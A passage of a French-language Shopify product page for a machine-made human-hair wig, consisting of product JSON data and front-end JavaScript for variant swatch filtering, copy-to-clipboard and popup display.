black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:37:46+08:00","created_at":"2022-06-05T10:58:27+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","salenow","Udiscounts"],"price":13420,"price_min":13420,"price_max":31955,"available":true,"price_varies":true,"compare_at_price":61001,"compare_at_price_min":61001,"compare_at_price_max":145248,"compare_at_price_varies":true,"variants":[{"id":40013137641555,"title":"16","option1":"16","option2":null,"option3":null,"sku":"A10-000401","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 16","public_title":"16","options":["16"],"price":13420,"weight":500,"compare_at_price":61001,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013137674323,"title":"18","option1":"18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 18","public_title":"18","options":["18"],"price":14987,"weight":500,"compare_at_price":68121,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013139017811,"title":"20","option1":"20","option2":null,"option3":null,"sku":"A10-000399","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 20","public_title":"20","options":["20"],"price":17206,"weight":500,"compare_at_price":78207,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013139050579,"title":"22","option1":"22","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 22","public_title":"22","options":["22"],"price":19685,"weight":500,"compare_at_price":89479,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013139083347,"title":"24","option1":"24","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 24","public_title":"24","options":["24"],"price":22818,"weight":500,"compare_at_price":103718,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013139116115,"title":"26","option1":"26","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 26","public_title":"26","options":["26"],"price":27256,"weight":500,"compare_at_price":123889,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013139148883,"title":"28","option1":"28","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 28","public_title":"28","options":["28"],"price":31955,"weight":500,"compare_at_price":145248,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547168755795.jpg?v=1764315104","\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_2ce9c320-7887-4d9d-b934-eae06bce147c.png?v=1764315104"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104","options":["Longueur"],"media":[{"alt":"hairbs BOB Wig Baisi #4Mix27 Machine Made long Straight Wig","id":22911986925651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104","width":960},{"alt":"hairbs BOB Wig Baisi #4Mix27 Machine Made long Straight Wig","id":22911986794579,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547168755795.jpg?v=1764315104"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547168755795.jpg?v=1764315104","width":960},{"alt":null,"id":31529470918739,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_2ce9c320-7887-4d9d-b934-eae06bce147c.png?v=1764315104"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_2ce9c320-7887-4d9d-b934-eae06bce147c.png?v=1764315104","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100 % cheveux humains vierges crus.\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16-28 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % de densité\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePlus d'1 an\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eMatériau de la dentelle\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Pas de dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n \u003ctd\u003ePeut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
      var variants;
  console.log(product);
  var len2Arr=[];//二层的筛选显示数组
  var len3Arr=[];//三层的筛选显示数组
       //jQuery.getJSON(handle, function(object) {
       if(object) {
         //由于版本变更情况，定义标签
        var FirstOptNm = 'firstOptionNew';
        var PubOptNm = 'swatches__container';
        var PubSonOptNm = 'swatch-element';
         
//          这个问题的解决应该是这样的，首先应该判断用户的数据传回是什么传回。
//          如果是二级目录构成表应该是使用的是  将 variants直接赋值为 object.variants.如果是单级的目录应该是使用object.product
          //先取得product
         console.log(object);
          product = object;
         //取得product中的variants
          variants = product.variants;
          options = product.options;
         if(object){
            product = object;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
         if(object.product){
         	product = object.product;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
  
         if(options.length>=2){
         //第一选项组被选择时触发
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').click(function(e){
             
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(1).children('.header').show();
            //如果有三组options
            
            if(options.length>=3){
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
            }
            
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            FilterSwatch(tempidElm);
            
          });
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         //如果有三组options
         if(options.length>=3){
         	//对第二组选项组绑定click事件
             $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').click(function(e){
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            $('#'+tempidElm).siblings('label').click();
            	FilterSwatch(tempidElm);
             
          });    
           
           $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         function ChangeCLSwatch(){
           	 if(len2Arr!=''&&len2Arr){
                       
               var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
               if(len2Arr.indexOf(CFsecOption)==-1){
                 
                 $('#'+len2Arr[0]).children('input').click();

               }

             }

           if(len3Arr!=''&&len3Arr&&len2Arr==''){

             $('#'+len3Arr[0]).children('input').click();

           }
         }
         function FilterSwatch(elem){
           		 len2Arr=[];//二层的筛选显示数组
           		 len3Arr=[];//三层的筛选显示数组
           		var hasCls = $('#'+elem).parent().hasClass(FirstOptNm);
           		var thisattr = $('#'+elem).attr("data-value");
           	
         	 if(variants!=null){
                for(var i=0;i<variants.length;i++){
                  var option1 = variants[i].option1;
                  var option2 = variants[i].option2;
                  var id = variants[i].id;
                  var option3 = variants[i].option3;
                  
                   //去空格
                        while(option1.indexOf(" ")!=-1){
                            option1 = option1.replace(" ","");
                        }
                        while(option1.indexOf("*")!=-1){
                            option1 = option1.replace("*","_");
                        } 
                        while(option1.indexOf("&")!=-1){
                            option1 = option1.replace("&","_");
                        } 
                        while(option1.indexOf("#")!=-1){
                            option1 = option1.replace("#","_");
                        } 
                        while(option1.indexOf("%")!=-1){
                            option1 = option1.replace("%","_");
                        } 
                  		while(option1.indexOf(".")!=-1){
                            option1 = option1.replace(".","_");
                        } 
                  		while(option1.indexOf("+")!=-1){
                            option1 = option1.replace("+","_");
                        } 
                        while(option1.indexOf("/")!=-1){
                            option1 = option1.replace(/\//g,"_");
                        } 
                  		while(option2.indexOf(" ")!=-1){
                            option2 = option2.replace(" ","");
                        }
                        while(option2.indexOf("*")!=-1){
                            option2 = option2.replace("*","_");
                        }
                        while(option2.indexOf("&")!=-1){
                            option2 = option2.replace("&","_");
                        } 
                        while(option2.indexOf("#")!=-1){
                            option2 = option2.replace("#","_");
                        } 
                        while(option2.indexOf("%")!=-1){
                            option2 = option2.replace("%","_");
                        } 
                  		while(option2.indexOf(".")!=-1){
                            option2 = option2.replace(".","_");
                        } 
                  		while(option2.indexOf("+")!=-1){
                            option2 = option2.replace("+","_");
                        } 
                        while(option2.indexOf("/")!=-1){
                            option2 = option2.replace(/\//g,"_");
                        } 
                      if(options.length>=3){
                        while(option3.indexOf(" ")!=-1){
                          option3 = option3.replace(" ","");
                        }
                        while(option3.indexOf("*")!=-1){
                            option3 = option3.replace("*","_");
                        }
                        while(option3.indexOf("&")!=-1){
                            option3 = option3.replace("&","_");
                        } 
                        while(option3.indexOf("#")!=-1){
                            option3 = option3.replace("#","_");
                        } 
                        while(option3.indexOf("%")!=-1){
                            option3 = option3.replace("%","_");
                        } 
                        while(option3.indexOf(".")!=-1){
                            option3 = option3.replace(".","_");
                        }
                        while(option3.indexOf("+")!=-1){
                            option3 = option3.replace("+","_");
                        }
                        while(option3.indexOf("/")!=-1){
                            option3 = option3.replace(/\//g,"_");
                        } 
                      }
                  
                  if(hasCls){//如果点击得是第一层
                   // console.log(option1+'  '+thisattr)
                     if(option1 == thisattr){
                        
                        //将匹配的第二选项组元素显示出来
                       if(len2Arr.indexOf(option2)==-1){
                       		len2Arr.push(option2);
                       }
                       
                        //将匹配的第三选项组显示出来，(如果有)
                        if(options.length>=3){
                          
                    		var secOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');

                            if(option2 == secOption){//
                             
                              //将匹配的第二选项组元素显示出来
								len3Arr.push(option3);
                              
                            }

                        }
                      }
                    
                  }else if(hasCls==false&&options.length>=3){
                    var parentOption = $('.'+FirstOptNm).children().find("input:radio:checked").parent().attr('data-value');
                    //匹配三层
                    if(option2 == thisattr && option1 == parentOption){
                      
                      //将匹配的第二选项组元素显示出来
                        
                      len3Arr.push(option3);
                    }
                  }
              	}//for end
              // console.log(len2Arr)
              // console.log(len3Arr)
                 if(len2Arr!=''&&len2Arr){                      
                   
                   for(var a=0;a<len2Arr.length;a++){
                     
                     $('#'+len2Arr[a]).show();
                   }
                  }
               	if(len3Arr!=''&&len3Arr){
                       
                   for(var g=0;g<len3Arr.length;g++){
                     
                     $('#'+len3Arr[g]).show();
                   }
                     
                  }
               
//                 if(len2Arr!=''&&len2Arr){
                       
                   
//                    var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
//                    if(len2Arr.indexOf(CFsecOption)==-1){
//                      console.log( $('#'+elem).attr('class'));
//                        $('#'+len2Arr[0]).children('input').click();
//                      console.log( $('#'+elem).attr('class'));
                     
//             				 $('#'+elem).siblings('label')
//                    }
                     
//                   }
               
//                	if(len3Arr!=''&&len3Arr&&len2Arr==''){
                   
//                   $('#'+len3Arr[0]).children('input').click();
                     
//                  }
              }
         }
         if(options.length>=3){
         	$('.'+PubOptNm).eq(1).children('div').show();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }else{
         	$('.'+PubOptNm).eq(1).children('div').hide();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }
         
            $('.'+FirstOptNm).find('input:checked').click();
             if(options.length>=3){
                $('.'+PubOptNm+'[data-option-index="1"]').find('input:checked').click();
             }    

  //});
  };
//分界线
//var acc = document.getElementsByClassName("accordion");
//var i;

//for (i = 0; i < acc.length; i++) {
//  acc[i].onclick = function() {
//    this.classList.toggle("active");
//    var panel = this.nextElementSibling;
//    if (panel.style.maxHeight){
//      panel.style.maxHeight = null;
//    } else {
//      panel.style.maxHeight = panel.scrollHeight + "px";
//    } 
//  }
//}
//function accClick(){
//	var elemHeight=acc[0].nextElementSibling.scrollHeight;
//	var loopTimes=0;
//	if(elemHeight==0&&loopTimes<30){
//		setTimeout(accClick,500);
//	}else{
//		acc[0].onclick()
//	}
//}
//accClick();

//分界线
//function openCity(evt, cityName) {
//    var i, tabcontent, tablinks;
//    tabcontent = document.getElementsByClassName("tabcontent");
//    for (i = 0; i < tabcontent.length; i++) {
//        tabcontent[i].style.display = "none";
//    }
//    tablinks = document.getElementsByClassName("tablinks");
//    for (i = 0; i < tablinks.length; i++) {
//        tablinks[i].className = tablinks[i].className.replace(" active", "");
//    }
//    document.getElementById(cityName).style.display = "block";
//    evt.currentTarget.className += " active";
//}
//document.getElementById("defaultOpen").click();
</script>
<script type="text/javascript">
    function copyText(text) {
        var textarea = document.createElement("textarea");
        var currentFocus = document.activeElement;
        document.body.appendChild(textarea);
        textarea.value = text;
        textarea.focus();
        if (textarea.setSelectionRange)
            textarea.setSelectionRange(0, textarea.value.length);
        else
            textarea.select();
        try {
            var flag = document.execCommand("copy");
        } catch (eo) {
            var flag = false;
        }
        document.body.removeChild(textarea);
        currentFocus.focus();
        return flag;
    }
    function BtnClick(name,tip) {
        var a = document.getElementById(name).innerHTML;
        var flag = copyText(a);
        var textlog = flag ? "Copy successfully!" : "Replication failed!";
        $(tip).fadeIn();
        $(tip).insertAfter($(tip)).html(textlog).fadeOut(2000);
    };
</script>
<script>

  const productJson={"id":6779129266259,"title":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange","handle":"baisi-4mix27-machine-made-straight-with-bang-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100 % cheveux humains vierges crus.\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16-28 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % de densité\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePlus d'1 an\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eMatériau de la dentelle\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Pas de dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n \u003ctd\u003ePeut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:37:46+08:00","created_at":"2022-06-05T10:58:27+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","salenow","Udiscounts"],"price":13420,"price_min":13420,"price_max":31955,"available":true,"price_varies":true,"compare_at_price":61001,"compare_at_price_min":61001,"compare_at_price_max":145248,"compare_at_price_varies":true,"variants":[{"id":40013137641555,"title":"16","option1":"16","option2":null,"option3":null,"sku":"A10-000401","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 16","public_title":"16","options":["16"],"price":13420,"weight":500,"compare_at_price":61001,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013137674323,"title":"18","option1":"18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 18","public_title":"18","options":["18"],"price":14987,"weight":500,"compare_at_price":68121,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013139017811,"title":"20","option1":"20","option2":null,"option3":null,"sku":"A10-000399","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 20","public_title":"20","options":["20"],"price":17206,"weight":500,"compare_at_price":78207,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013139050579,"title":"22","option1":"22","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 22","public_title":"22","options":["22"],"price":19685,"weight":500,"compare_at_price":89479,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013139083347,"title":"24","option1":"24","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 24","public_title":"24","options":["24"],"price":22818,"weight":500,"compare_at_price":103718,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013139116115,"title":"26","option1":"26","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 26","public_title":"26","options":["26"],"price":27256,"weight":500,"compare_at_price":123889,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013139148883,"title":"28","option1":"28","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 28","public_title":"28","options":["28"],"price":31955,"weight":500,"compare_at_price":145248,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547168755795.jpg?v=1764315104","\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_2ce9c320-7887-4d9d-b934-eae06bce147c.png?v=1764315104"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104","options":["Longueur"],"media":[{"alt":"hairbs BOB Wig Baisi #4Mix27 Machine Made long Straight Wig","id":22911986925651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104","width":960},{"alt":"hairbs BOB Wig Baisi #4Mix27 Machine Made long Straight Wig","id":22911986794579,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547168755795.jpg?v=1764315104"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547168755795.jpg?v=1764315104","width":960},{"alt":null,"id":31529470918739,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_2ce9c320-7887-4d9d-b934-eae06bce147c.png?v=1764315104"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_2ce9c320-7887-4d9d-b934-eae06bce147c.png?v=1764315104","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100 % cheveux humains vierges crus.\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16-28 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % de densité\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePlus d'1 an\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eMatériau de la dentelle\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Pas de dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n \u003ctd\u003ePeut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"}
  console.log(productJson,'productJson---------')
      const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
   var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      //document.body.style.overflow = 'hidden';
      //document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
   //         document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
   //      document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
